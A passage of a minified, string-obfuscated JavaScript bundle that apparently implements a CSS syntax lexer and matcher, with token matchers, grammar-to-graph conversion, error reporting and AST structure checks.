o?b(null,o):y(this,this[n(1218)](t),e,!0)}[r(3461)](t,e){const n=r,i=this[n(1132)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3345),t))}[r(3262)](t,e){const n=r;return n(3416)==typeof t||t&&t[n(2299)]?(n(3416)!=typeof t&&t[n(3262)]||(t=this[n(1261)](t,n(2911),n(1122))),y(this,t,e,!1)):b(null,new o.B(n(1761)))}[r(495)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2915)](t,e),n,o)}[r(813)](t,e,n){const o=r;return(0,m.V)(this,t[o(3003)],this[o(724)](t),e,n)}[r(3372)](t,e,n){const o=r,i=[];return this[o(272)][o(3588)](t,{visit:o(2278),enter:t=>{const r=o;i[r(3045)][r(2213)](i,this[r(813)](t,e,n))}}),i}[r(3932)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2651)]&&e?this[n(2798)][o[n(3300)]]||this[n(2798)][o[n(2353)]]:this[n(2798)][o[n(3300)]])||null}[r(2144)](t,e=!0){const n=r,o=this[n(3932)](t,e);return o&&o[n(1782)]||null}[r(2596)](t,e){const n=r;return this[n(2798)][n(1507)](t)&&this[n(2798)][n(3819)]&&this[n(2798)][t][n(3819)][e]||null}[r(1218)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2651)]&&e?this[n(3570)][o[n(3300)]]||this[n(3570)][o[n(2353)]]:this[n(3570)][o[n(3300)]])||null}[r(1132)](t){const e=r;return hasOwnProperty[e(1767)](this[e(833)],t)?this[e(833)][t]:null}[r(1082)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2t;if(a[u(2672)](r))return a[u(3890)](r);a[u(292)](r,!1),null!==c[u(272)]&&(0,l.GG)(c[u(272)],(function(c){const l=u;if(l(2911)!==c[l(2299)]&&l(878)!==c[l(2299)])return;const d=l(2911)===c[l(2299)]?t[l(833)]:t[l(3570)],h=l(2911)===c[l(2299)]?i:s;hasOwnProperty[l(1767)](d,c[l(3300)])?n(t,c[l(3300)],h,d[c[l(3300)]])&&(o[l(3045)](e(r,a===i)+l(3873)+e(c[l(3300)],l(2911)===c[l(2299)])),a[l(292)](r,!0)):(o[l(3045)](e(r,a===i)+l(3100)+e(c[l(3300)],l(2911)===c[l(2299)])),a[l(292)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(833)])n(this,e,i,this[t(833)][e]);for(const e in this[t(3570)])n(this,e,s,this[t(3570)][e]);const a=[...i[t(1341)]()][t(3504)]((e=>i[t(3890)](e))),c=[...s[t(1341)]()][t(3504)]((e=>s[t(3890)](e)));return a[t(727)]||c[t(727)]?{errors:o,types:a,properties:c}:null}[r(2128)](t,e){const n=r;return{generic:this[n(1126)],cssWideKeywords:this[n(3390)],units:this[n(3886)],types:g(this[n(833)],!e,t),properties:g(this[n(3570)],!e,t),atrules:w(this[n(2798)],!e,t)}}[r(1693)](){const t=r;return JSON[t(1402)](this[t(2128)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2t,r=t&&t[n(2857)]&&t[n(2857)][e];return r?n(2280)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2t,i={offset:t,line:e,column:n};if(r){const t=r[o(405)](/\n|\r\n?|\f/);i[o(2818)]+=r[o(727)],i[o(2280)]+=t[o(727)]-1,i[o(1490)]=1===t[o(727)]?i[o(1490)]+r[o(727)]:t[o(3134)]()[o(727)]+1}return i}const c=function(t,e){const n=a2t,o=(0,r.a)(n(2433),t+(e?" `"+e+"`":""));return o[n(2458)]=e,o},l=function(t,e,n,c){const l=a2t,u=(0,r.a)(l(1974),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1159)],o=t[n(256)],c=o<r[n(727)]&&r[o][n(2785)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(727)];t++){const e=r[t][n(3003)];t===o&&(m=e[n(727)],f=g[n(727)]),null!==u&&r[t][n(2785)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(727)]||p>1?(d=s(u||e,n(3485))||a(i,g),h=a(d)):(d=s(u,n(2354))||a(s(e,n(2354))||i,g[n(964)](0,f)),h=s(u,n(3485))||a(d,g[n(788)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2453)]=t,u[l(272)]=e?(0,o.c)(e):l(2962),u[l(905)]=d,u[l(1412)]=h,u[l(1886)]=f,u[l(1257)]=t+l(1792)+u[l(272)]+l(2367)+(d||l(2999))+l(779)+new Array(u[l(1412)]+1)[l(892)]("-")+"^",Object[l(3809)](u,m),u[l(2857)]={source:n&&n[l(2857)]&&n[l(2857)][l(2451)]||l(1054),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2t;return null!==t&&t[n(2299)]===r._i&&t[n(3003)][n(1764)](0)===e}function u(t,e,n){const o=a2t;for(;null!==t&&(t[o(2299)]===r.M$||t[o(2299)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2t;if(!t)return 0;const c=t[a(3003)][a(1764)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3003)][a(727)];e++)if(!(0,r.yp)(t[a(3003)][a(1764)](e)))return 0;return s+1}function h(t,e,n){const s=a2t;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2299)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2299)]!==r.wN)return 0}if(!a){const e=t[s(3003)][s(1764)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2t;let f=0;if(!t)return 0;if(t[n(2299)]===r.wN)return d(t,0,c,f);if(t[n(2299)]===r.Vy&&t[n(3003)][n(1764)](0)===i){if(!(0,r.Nb)(t[n(3003)],1,s))return 0;switch(t[n(3003)][n(727)]){case 2:return h(e(++f),f,e);case 3:return t[n(3003)][n(1764)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3003)][n(1764)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2299)]===r.Vy||l(t,o)&&e(f+1)[n(2299)]===r.Vy){if(t[n(2299)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3003)],0,s))return 0;switch(t[n(3003)][n(727)]){case 1:return h(e(++f),f,e);case 2:return t[n(3003)][n(1764)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3003)][n(1764)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2299)]===r.fg){let c=t[n(3003)][n(1764)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3003)][n(727)]&&(0,r.yp)(t[n(3003)][n(1764)](m));m++);return m===l?0:(0,r.Nb)(t[n(3003)],m,s)?m+1===t[n(3003)][n(727)]?h(e(++f),f,e):t[n(3003)][n(1764)](m+1)!==i?0:m+2===t[n(3003)][n(727)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{v:()=>o});const o=[r(1990),r(1585),r(1632),r(897),r(410)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2t;return null!==t&&t[n(2299)]===r._i&&t[n(3003)][n(1764)](0)===e}function l(t,e,n){const o=a2t;let s=0;for(let a=e;a<t[o(3003)][o(727)];a++){const c=t[o(3003)][o(1764)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2t;let d=0;if(null===t||t[n(2299)]!==r.Vy||!(0,r.Nb)(t[n(3003)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2299)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2299)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2299)]===r.fg||t[n(2299)]===r.wN?function(t,e){const r=n;return t[r(3003)][r(1764)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2299)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(393),r(2603),r(2413)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(727)]?t[n(1764)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(727)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(727)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(727)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(755)===t[o(2299)]){const r=Number(void 0!==n&&n!==e[o(727)]?e[o(788)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3606)]&&r<t[o(3606)]&&o(3416)!=typeof t[o(3606)])return!0;if(null!==t[o(3916)]&&r>t[o(3916)]&&o(3416)!=typeof t[o(3916)])return!0}return!1}function p(t){return function(e,n,r){const o=a2t;return null===e?0:e[o(2299)]===a.zt&&h(e[o(3003)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2299)]){case a.Q0:case a.no:case a.Oh:if(t[n(2299)]!==r)break t;if(r=i[n(3134)](),0===i[n(727)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3045)](r),r=l[n(3890)](t[n(2299)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2t(2299)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2299)]!==a.Vy||45!==u(t[e(3003)],0)||45!==u(t[e(3003)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2t;if(null===e||e[o(2299)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3003)],0);if(null!==t){const n=e[o(3003)][o(2673)]("\\",i),r=-1!==n&&f(e[o(3003)],n)?e[o(3003)][o(2016)](i,n):e[o(3003)][o(788)](i);if(!1===t[o(2672)](r[o(2222)]()))return 0}return m(r,e[o(3003)],i)?0:1}}function y(t){const e=r;return e(3619)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2299)]===a.wN&&0===Number(n[i(3003)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2299)]!==a.Ne||m(n,t[o(3003)],t[o(3003)][o(727)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3003)],0);return i===t[o(3003)][o(727)]||f(t[o(3003)],i)?m(n,t[o(3003)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2299)]!==a.wN)return 0;let i=43===u(t[o(3003)],0)||45===u(t[o(3003)],0)?1:0;for(;i<t[o(3003)][o(727)];i++)if(!(0,a.yp)(u(t[o(3003)],i)))return 0;return m(n,t[o(3003)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2299)]!==a.Vy)return 0;const n=t[e(3003)][e(2222)]();return h(n,o.v)||d(n,e(3541))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3003)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2299)]!==a.Vw)return 0;const n=t[e(3003)][e(727)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3003)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2299)]!==a.Vw?0:(0,a.o6)(u(t[e(3003)],1),u(t[e(3003)],2),u(t[e(3003)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2299)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2299)]!==o)break t;o=i[n(3134)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3003)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3045)](o),o=l[n(3890)](t[n(2299)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2299)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2299)]!==o)break t;o=i[n(3134)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3045)](o),o=l[n(3890)](t[n(2299)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(728)},s={type:r(325)},a={type:r(2883)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2299)]&&t[o(2599)]===s&&e===i&&(e=t[o(1465)],t=t[o(3262)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(727)]>2&&t[e(1764)](t[e(727)]-2)===c&&t[e(1764)](t[e(727)]-1)===l}function h(t){const e=r;return e(720)===t[e(2299)]||e(2050)===t[e(2299)]||e(649)===t[e(2299)]||e(2911)===t[e(2299)]&&d(t[e(3300)])}function f(t,e=" ",n=!1){return{type:r(3760),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2672)](t))switch(n[o(2525)](t),t[o(2299)]){case"If":t[o(3262)]=m(t[o(3262)],e,n),t[o(1465)]=m(t[o(1465)],e,n),t[o(2599)]=m(t[o(2599)],e,n);break;case o(2911):return e[t[o(3300)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(727)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(727)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(3070)](null),t=u({type:o(869),map:n},i,t)),null!==n)){const t=(d(s[o(3300)])?s[o(3300)][o(964)](0,-1):s[o(3300)])[o(2222)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(727)]>5)return{type:o(275),terms:e,all:!0};let n=s;for(let r=e[o(727)]-1;r>=0;r--){const s=e[r];let a;a=e[o(727)]>1?p(t,e[o(3504)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(727)]>5)return{type:o(275),terms:e,all:!1};let r=n?i:s;for(let n=e[o(727)]-1;n>=0;n--){const s=e[n];let a;a=e[o(727)]>1?p(t,e[o(3504)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3619)==typeof t)return{type:e(1869),fn:t};switch(t[e(2299)]){case e(3760):{let n=p(t[e(2430)],t[e(284)][e(3474)](g),!1);return t[e(3118)]&&(n=u(n,a,s)),n}case e(3204):return function(t){const n=e;let r=i,o=g(t[n(3410)]);if(0===t[n(3916)])o=u(o,a,s),r=u(o,null,s),r[n(1465)]=u(i,i,r),t[n(2730)]&&(r[n(1465)][n(2599)]=u({type:n(2396),syntax:t},r,s));else for(let e=t[n(3606)]||1;e<=t[n(3916)];e++)t[n(2730)]&&r!==i&&(r=u({type:n(2396),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3606)])r=u(i,i,r);else for(let e=0;e<t[n(3606)]-1;e++)t[n(2730)]&&r!==i&&(r=u({type:n(2396),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(824):{const n=g(t[e(3410)]),r=g(f([f([{type:e(720),name:e(3256)},{type:e(2911),name:e(270)}]),f([{type:e(2911),name:e(270)},f([{type:e(3204),comma:!1,min:0,max:0,term:f([{type:e(720),name:e(923)},{type:e(2911),name:e(270)}])},{type:e(3204),comma:!1,min:0,max:0,term:f([{type:e(720),name:"or"},{type:e(2911),name:e(270)}])}],"|")])],"|")),o=g(f([{type:e(2911),name:e(1349)},f([{type:e(3258),value:"("},{type:e(2911),name:e(3604)},{type:e(3258),value:")"}]),{type:e(2911),name:e(682)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2911):case e(878):return{type:t[e(2299)],name:t[e(3300)],syntax:t};case e(720):return{type:t[e(2299)],name:t[e(3300)][e(2222)](),syntax:t};case e(2050):return{type:t[e(2299)],name:"@"+t[e(3300)][e(2222)](),syntax:t};case e(649):return{type:t[e(2299)],name:t[e(3300)][e(2222)]()+"(",syntax:t};case e(3878):return 3===t[e(3003)][e(727)]?{type:e(3258),value:t[e(3003)][e(1725)](1),syntax:t}:{type:t[e(2299)],value:t[e(3003)][e(788)](1,t[e(3003)][e(727)]-2)[e(296)](/\\'/g,"'"),syntax:t};case e(3258):return{type:t[e(2299)],value:t[e(3003)],syntax:t};case e(2396):return{type:t[e(2299)],syntax:t};default:throw new Error(e(1206),t[e(2299)])}}function w(t,e){const n=r;return n(3416)==typeof t&&(t=(0,o.q)(t)),{type:n(1433),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(968)],a=0,c=1,l=2,u=3,d=r(728),h=r(325),f=r(2479),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(727)]!==e[n(727)])return!1;for(let r=0;r<t[n(727)];r++){const o=e[n(1764)](r);let i=t[n(1764)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2299)]===i.A9||t[e(2299)]===i.zt||t[e(2299)]===i.AJ||t[e(2299)]===i.hk||t[e(2299)]===i.X6||function(t){const n=e;return t[n(2299)]===i._i&&"?"!==t[n(3003)]}(t)}function b(t){const e=r;return null===t||t[e(2299)]===i.no||t[e(2299)]===i.Oh||t[e(2299)]===i.Q0||t[e(2299)]===i._i&&"/"===t[e(3003)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2t;function y(){const e=a2t;do{W++,C=W<t[e(727)]?t[W]:null}while(null!==C&&(C[e(2299)]===i.M$||C[e(2299)]===i.Mw))}function v(e){const n=W+e;return n<t[a2t(727)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:E,tokenIndex:W,prev:e}}function A(t){E={nextState:t,matchStack:j,syntaxStack:M,prev:E}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2t(272)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function z(){const t=a2t;j=j[t(2299)]===l?j[t(2425)]:{type:u,syntax:M[t(272)],token:j[t(1332)],prev:j},M=M[t(2425)]}let M=null,E=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(2299)]){case r(728):if(null===E){if(null!==C&&(W!==t[r(727)]-1||"\\0"!==C[r(3003)]&&"\\9"!==C[r(3003)])){e=o.$n;break}T=d;break}if((e=E[r(3305)])===o.mX){if(E[r(744)]===j){e=o.$n;break}e=o.E_}for(;E[r(2040)]!==M;)z();E=E[r(2425)];break;case r(325):if(null!==N&&!1!==N)(null===S||W>S[r(3506)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(3305)],E=S[r(577)],M=S[r(2040)],j=S[r(744)],W=S[r(3506)],C=W<t[r(727)]?t[W]:null,S=S[r(2425)];break;case r(1433):e=e[r(3262)];break;case"If":e[r(2599)]!==o.$n&&k(e[r(2599)]),e[r(1465)]!==o.E_&&A(e[r(1465)]),e=e[r(3262)];break;case r(275):e={type:r(1290),syntax:e,index:0,mask:0};break;case r(1290):{const t=e[r(272)][r(284)];if(e[r(2544)]===t[r(727)]){if(0===e[r(3722)]||e[r(272)][r(1580)]){e=o.$n;break}e=o.E_;break}if(e[r(3722)]===(1<<t[r(727)])-1){e=o.E_;break}for(;e[r(2544)]<t[r(727)];e[r(2544)]++){const n=1<<e[r(2544)];if(!(e[r(3722)]&n)){k(e),A({type:r(655),syntax:e[r(272)],mask:e[r(3722)]|n}),e=t[e[r(2544)]++];break}}break}case r(655):e={type:r(1290),syntax:e[r(272)],index:0,mask:e[r(3722)]};break;case r(869):if(null!==C){let t=C[r(3003)][r(2222)]();if(-1!==t[r(2673)]("\\")&&(t=t[r(296)](/\\[09].*$/,"")),s[r(1767)](e[r(3474)],t)){e=e[r(3474)][t];break}}e=o.$n;break;case r(1869):{const t=null!==M?M[r(1409)]:null,n=W+Math[r(985)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(2911):case r(878):{const t=r(2911)===e[r(2299)]?r(833):r(3570),a=s[r(1767)](n,t)?n[t][e[r(3300)]]:null;if(!a||!a[r(3262)])throw new Error(r(3610)+(r(2911)===e[r(2299)]?"<"+e[r(3300)]+">":"<'"+e[r(3300)]+"'>"));if(!1!==N&&null!==C&&r(2911)===e[r(2299)]&&(r(1435)===e[r(3300)]&&C[r(2299)]===i.Vy||r(727)===e[r(3300)]&&"0"===C[r(3003)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(272)],opts:e[r(272)][r(1409)]||null!==M&&M[r(1409)]||null,prev:M},j={type:l,syntax:e[r(272)],token:j[r(1332)],prev:j},e=a[r(3090)]||a[r(3262)];break}case r(720):{const t=e[r(3300)];if(null!==C){let n=C[r(3003)];if(-1!==n[r(2673)]("\\")&&(n=n[r(296)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2050):case r(649):if(null!==C&&g(C[r(3003)],e[r(3300)])){_(),e=o.E_;break}e=o.$n;break;case r(3258):if(null!==C&&C[r(3003)]===e[r(3003)]){_(),e=o.E_;break}e=o.$n;break;case r(2396):null!==C&&C[r(2299)]===i.A9?w(j[r(1332)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(1332)])||b(C)?o.E_:o.$n;break;case r(3878):let a="",c=W;for(;c<t[r(727)]&&a[r(727)]<e[r(3003)][r(727)];c++)a+=t[c][r(3003)];if(g(a,e[r(3003)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1923)+e[r(2299)])}switch(p+=U,T){case null:console[r(2594)](r(3156)+m+r(425)),T=f,j=null;break;case d:for(;null!==M;)z();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(3262)])return v;let x=v[y(3262)],A=v[y(3262)]={syntax:e[y(272)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2425)],o[e(2425)]=n,n=o,o=r;return n}(x)[y(2425)];null!==x;){switch(x[y(2299)]){case l:A[y(3262)][y(3045)](A={syntax:x[y(272)],match:[]}),k[y(3045)](A);break;case u:k[y(3134)](),A=k[k[y(727)]-1];break;default:A[y(3262)][y(3045)]({syntax:x[y(272)]||null,token:x[y(1332)][y(3003)],node:x[y(1332)][y(2785)]})}x=x[y(2425)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2t,o=n;n=e,t[r(2785)][r(1767)](this,e),n=o},emit(t,r,o){e[a2t(3045)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2t;return n(3416)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3045)]({type:n,value:t[e(964)](r,i),node:null}))),o}(t):e[n(2345)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2t;return e(2785)in t?t[e(2785)]:o(t[e(3262)][0])}function i(t){const e=a2t;return e(2785)in t?t[e(2785)]:i(t[e(3262)][t[e(3262)][e(727)]-1])}function s(t,e,n,s,a){const c=a2t,l=[];return null!==n[c(2791)]&&function n(u){const d=c;if(null!==u[d(272)]&&u[d(272)][d(2299)]===s&&u[d(272)][d(3300)]===a){const n=o(u),s=i(u);t[d(272)][d(3588)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1892)](e[i(745)]),e[i(745)]===s)break;e=e[i(2528)]}while(null!==e);l[i(3045)]({parent:o,nodes:t})}}))}Array[d(941)](u[d(3262)])&&u[d(3262)][d(1100)](n)}(n[c(2791)]),l}},9026:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(968)];function s(t){const e=r;return e(1477)==typeof t&&isFinite(t)&&Math[e(985)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2818)])&&s(t[e(2280)])&&s(t[e(1490)])}function c(t,e){return function(n,r){const s=a2t;if(!n||n[s(1348)]!==Object)return r(n,s(1956));for(let c in n){let l=!0;if(!1!==i[s(1767)](n,c)){if(s(2299)===c)n[s(2299)]!==t&&r(n,s(1151)+n[s(2299)]+s(691)+t+"`");else if(s(2857)===c){if(null===n[s(2857)])continue;if(n[s(2857)]&&n[s(2857)][s(1348)]===Object)if(s(3416)!=typeof n[s(2857)][s(2451)])c+=s(1748);else if(a(n[s(2857)][s(2354)])){if(a(n[s(2857)][s(3485)]))continue;c+=s(2010)}else c+=s(3780);l=!1}else if(e[s(1507)](c)){l=!1;for(let t=0;!l&&t<e[c][s(727)];t++){const r=e[c][t];switch(r){case String:l=s(3416)==typeof n[c];break;case Boolean:l=s(1130)==typeof n[c];break;case null:l=null===n[c];break;default:s(3416)==typeof r?l=n[c]&&n[c][s(2299)]===r:Array[s(941)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(586)+c+s(1337)+t+s(1304));l||r(n,s(3539)+t+"."+c+"`")}}for(const o in e)i[s(1767)](e,o)&&!1===i[s(1767)](n,o)&&r(n,s(3146)+t+"."+o+s(2570))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(727)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3045)](i[n(3300)][n(2222)]());else if(null===i)o[n(3045)](n(2773));else if(n(3416)==typeof i)o[n(3045)](i);else{if(!Array[n(941)](i))throw new Error(n(488)+i+n(2610)+e+n(1007));o[n(3045)](n(332)+(l(i,e)||n(3142))+">")}}return o[n(892)](n(2390))}function u(t,e){const n=r,o=e[n(3126)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1767)](o,e))continue;const r=s[e]=Array[n(941)](o[e])?o[e][n(964)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2785)])for(const r in t[e(2785)])if(i[e(1767)](t[e(2785)],r)){const o=t[e(2785)][r];if(!o[e(3126)])throw new Error(e(558)+r+e(3507));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2t;function n(t){const e=a2t;return null!==t&&(e(2911)===t[e(2299)]||e(878)===t[e(2299)]||e(720)===t[e(2299)])}let r=null;return null!==this[e(2791)]&&function o(i){const s=e;if(Array[s(941)](i[s(3262)])){for(let t=0;t<i[s(3262)][s(727)];t++)if(o(i[s(3262)][t]))return n(i[s(272)])&&r[s(1623)](i[s(272)]),!0}else if(i[s(2785)]===t)return r=n(i[s(272)])?[i[s(272)]]:[],!0;return!1}(this[e(2791)]),r}function o(t,e){const n=a2t;return a(this,t,(t=>n(2911)===t[n(2299)]&&t[n(3300)]===e))}function i(t,e){const n=a2t;return a(this,t,(t=>n(878)===t[n(2299)]&&t[n(3300)]===e))}function s(t){const e=a2t;return a(this,t,(t=>e(720)===t[e(2299)]))}function a(t,e,n){const o=a2t,i=r[o(1767)](t,e);return null!==i&&i[o(3336)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const 